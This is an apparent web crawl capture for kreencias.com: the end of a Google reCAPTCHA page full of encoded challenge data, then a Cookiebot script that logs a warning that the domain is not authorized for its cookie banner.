xxKcOrwovDhmkhwoMdwpvCp1zCvj4Uwp3CgzbDuFpSC8KvIjPCtHtjIMKIEHswP8KAF8K7TwjCjBzDgsOdWh5Dw7ZZwrkWGcKywrbCm8KDVSDCuMOUw7Ugw64qwp1gXBXCrcOgwqcSwqLDh3/CqSTCucO6PsKoEgJiR25Yw5PDvx4fw6XDs8KUwqjDghZpJ3DCk8O5D8KIwptMeVkda8KYHMOXHAU+T3rDn8OAcUJQwpZHw7UKGcKXw57DksOCGcOqw6YvVcOiwojCsnzCoABnZlkJI8Ojw7Maw515OFk7w5XDnmPClsOQPcOHXB3CkMKBw5Ebw6ssdsOSNk/Dil/CksOvwo5IGcKeVmYWw7HCmMO3w4dtw7rDq8KAecK0DzNzwo52LVkCwohVwpjCtwfDnQfDgcKfwp/DkMKxWhDDgMK5fGF2w6bChHwrwo4jXAN6w4/[base64]/CuG8kOhJdwoJ1ScKBOW1Ow5HCgDLDtxHCo8KeAsO0wpI1R8O5wqPCtGDCoQgnw7jCpcKSe3INwq/CrENPesKXDFHDv8OVYMOswokGw5QowqI9wp3DsR7Ck8Omw6gIw47CnsK5w7F/[base64]/[base64]/CoQ1hZgB/[base64]/[base64]/fELDvMOPQ8KVwqbDmzt+w4XDk0J6fsK6HsOnYwQ2wqLDpm1Ww7csSyUMKyU8OMKAMXc+w4VOw7/[base64]/w7N8axTDjBYqwpvCqmUawrtEw6XClF5HYVnClcKDw4lEacKrwoDDkyrDosOBwpnDmsOhfsOcw6fCglISwo8ZecKRw6jCmMOGOnhfw4HCgUPDhMO1OUzCicO9wq7DhMOYwq/DjBjDncK/w4PCj3QgIGoQYxJEJMKIJXAwayx/CxLCmArDmFhawpHDm0sUIsO/w7g9wq/[base64]/w4TDhcOzBsKLwpjDoltCO8OiwrM3w4Yrwrs+VlE8QEQhbcO9wqzDrMKnD8OZw7DCkkViw47Csm4EwrMAw6Yzw6IjU8OrDcOiwqtJcsOEwqo9QzhXwrseGFkXw5seL8OCworDiQ3CjsKXwrTCoBDCuSLCisO9aMOOaMKKwpc/wrEuEsKLwpIpTsKLwq4Mw5/DjGLDtV5LMyvDigBhNsKCwpDDlMOvd17CsH5Owr48wpQVwobCkgskeV/[base64]/[base64]/DpRLDksKpw7ETKlDDgcOMP0XDtSQTbcKZTDAzw4HDjDfDp8Kxw41Pwr4TJcOXaH/CqMKpwqhsRQPDiMKLahDDvMKSX8Ohwq3CgAsvwqLCoEdawrYsDsONOE7CgUXCpRXCtsOTGcOTwq95U8OuHMO8LcOTAsKTRlLCnDpcV8KnesKXVQ8ww5LDqMO2w54WA8O5FXXDu8OOw6/ClFw9a8KswqpFwpV4w6zCtn42O8KfwpZDE8OOwroDWGFNw6zDmsKFHcKjwozDncOFKMKOB1/DtsOYwo5Hw4TDssK4wpDCrcK7R8OtEwU5w7kEZ8KVPcOmbAMOw4QFGTjDmEc/[base64]/DsMK3w4w/wrbDu8Kgw7HDjhlVKxUtw5JQw48qFzXCpjMhw43DssOcPzUvA8K0wrrCiEEswqd8fcK2wow0dynCqXHCmMOvG8KEcWYwOMKxw7olwp7CkytQKltBXwVhwq3DoXQ7w5s4w5lEMl/DjMO+wq3CkysVScKhF8KSwos3MH9HwrYcG8KHWMKwZ24RBjfDrcO3w7nClMKfIMO9w4TCkQ4NwqDDucKyaMKYwotXwqvDqjQ+wrXCnMOTUMOQHMK1wq/Dq8ORRsOfwqB7wrvDmsOSRWtFwqjCsDxJw5piEC5pwrbDsG/Ckk7DvsOzWVnCh8O6UGNvXwt9wqEoBDU6fMORZXxQOVIXNTJPPMKLMsOrUsKJNMKFw6MXAMOkfsOPc0HDp8OnKzTDhRnCk8OYV8O9cWQJfsKEVFPCucOUPcKmw4FTTMK+SFbCkiE8T8KDw63DuwjDh8O/DiI/WBzCvWoMw4pEcMOpw7PDkhArwpUSwqTDvTjCmG7Du3jCucKOwq96GcKDQ8KYw7BowqTDhz/DisKRwp/Dm8OMEMKZccOEPykfwpfCnADCrRbDpk1mw5Bxw5zCs8ORw5lQN8KqWMOZw4HDgsKwXsKNwoTCmH3CiXzCo3vCq3J1w5NzVMKIw79LXEo2wpXDilsld2TDngjCjsOsbV9fw4LCtAPDv0g1w4N1woTCkMOQwpxNZsKSFMKuQsO1w6ktwqvChDgTJcKfK8Ksw43CnsKrwo/DosKof8Kvw4zCmMOow47CqsK9w4sewolmYyQ3JMK0w5zDhMO4Qk5CMkMZw4EoBTrCtcOACsO7w5LDgsODw6XDuMO8M8OiGAPCv8KNRcOCRTDCt8Kiwrp9w4rDhcKTw4jCnDXCiy/DgMKOaiPDh2/[base64]/CrcKiQ8OoWU/DqcOrOyglaG47ckJDwq/CphbCjh9Rw6nCsAbDhVxgLcKPwr/DvGnDm2Irw5/DmcOQBCPCksOUW8OeDn8/STXDnAJow74Fw7zDtS7Dt2wLw6HDq8KKQcKxM8Klw5XDqMKzw61sXsKQH8KHBy/Cth7DvR4WNCLDs8OWwq0YW1Bew5zDtm0YdybChncALcK/[base64]/EV/DvWLDqQTDicKdwobCrcKew7UoV8Ogw4BiNwHDnVjCln3Cr2vDqxMUTlvDisKSwp7DiMK7wqTCtH1ZWXTCvX18XsK/w7jCn8KqwoLCo1jDpxUACFEGNWtqf0zDpmDDhsKCw5jCpsK4FcOIwpjCp8OcU0/Du0DDsFDDtsO4JMOLworDh8Kww4TDucKnJ2R1w7kKwrnDkAokwp/ChcKIw70awrkXwq3CisKfJBTCqnjCosOpwoEWwrIeWcK+wobCtEvDlMKHw47CgMOiJQPCrMO/wqXCkTPCg8Kwa0fCnl0Qw4vCnMOtwpVnH8O7w7fDl0pHw61dw5rCncKBSMODPCzCocKNekLDn1I5wr/ChTc7wrFMw4UvRG7Dl3lPw4JSwq4zwphMwp9ewq91ElHCr33Ch8KZw4bDtsKrw7opw7wfwopUwpDDpsO/PzJJw6UNwowTwo3CrRnDq8OgQMKGI1TCknFhU8OIW1AGU8KjwoLCpSrChBIqw4dtwrLDq8KIwrwvXMK/w4ltw614Ehksw6N3OVsBw7XCtQTDpcKAScOfFcKvXGs7QlNzwq3DlMO8w6RDUsO/w6gRw7IVwq/CosO5SwxFNAPCicOrw73DklnDgMKJXsKWB8OqXzrCgMK1eMOVOMKiSRjDqRchJwHCtMKZLMK/w6jCgcKgCMKZwpcXw4ohwqvDiw18YQfDlm/Cq2FqEcO4bMKgUMOKKsKdLsK5w6s1w6TDmw7CtsOwWMOHwpLDrmzCk8OCwogVWmY3w5gXwq7DhQbDqjPDtiBzZcOuH8Oaw6p9HcK9w5xyT1TDlVBmwrvDhHfDkXlUDgzDoMO3OsOlG8OTw7EBw5MhOsOfO0wHwoLDr8KJw7fDscKfKVV5XcO/QcOPw4PDkcKReMKPPcKjw591GsO/McOYAcOYY8O9UMOaw5vCthRkw6Jda8KcLFIsJsOYwqfClCnCpg5ew7fCkCXCrcK+w5rDrnHCtsOXwqHDvcKWesO7P3fCo8OED8KQHDgPBjBDL17DjlFbw5/DokTCpjDDg8O0J8OhLBc8GD3DocKUw618NmLDncKmwrTDoMK1wpkRdsOkw4AVVcKPacOFZsO3wr3DvsKgBSnClRN9Tk4/wqgyNMO7WSRZdcODwpDDk8OfwrxzCMONw5fDkS0gwpvDu8Kkw5nDgsKvwpFWw57ClVjDgxXCvsKYwobCr8O6wrPDqcOIw5PCsMKfGD0WPsK3wotAw7IiEjTCg3LCo8KDwqrDvsOMFMK+wpPCh8O/K2ooQSEGS8O7Y8Ozw4HCh0jDkRoRwr3Dj8KDw7jDq3zDuxvDrl7Cq1zChE0Mw7Iowq4Lw4xxwqLDgxM0w6RPwpHCgcONMMK0w7kQcsKzw4DDqH7CiU5VShZxccOZQk3CpsO6w4RFYnLCgsK0DsKtABt8w5ZtY1Q/[base64]/KHzCtsOGwqXDqSbChUopA8Ksw47DnsOzBiXCicKeKcOiw68nJEfDk2ocwpDDlm8Gw6ZzwqVUwoPCpsKmwrvCnQU+woLDlysNPcK3eQk3fcO3Fk1mwo8Bw6Q7LjDCi0bCi8Oxw5dkw5bDkcOPw6QFw7J7wq1lw6bCh8OOYMK/[base64]/wrBywqA3w79BwrMqY8K5NSIXNWl7RMKUP1rCj8Kcw4BTwrrCsCxew4QOwoUlwodMfH1Pax4ucsOmVknDo27DtcOaAFZiwqPDj8Obw7YbwrTCjEgFSRAsw6DClsK/KcO6LMK6w6NmTRPClDjCsFJawoRfIcKOw7LDkMKRKMKxRGbDp8OXQsOtAsKnH2fDpcKl\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U0tG3WD77lbm7nfLy3uNMaDc0qgEEnRe0+8l4S09FNw\\u003d\x22,1,0,null,1,1769036456078,0,0,[45],null,[81,141,103,221],\x22RC-n_Tw3vlmu-dGHQ\x22,null,null,null,null,null,\x220dAFcWeA5TiHoXAwW6tG0dfWeS3-g-Zyb-fpzT-ygBfvqw6JtNSf23qPR1YFykqonpbS3mFLEq6j3MLPn0lGHpg4KhUIEVgsDRzA\x22,1769119256147]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};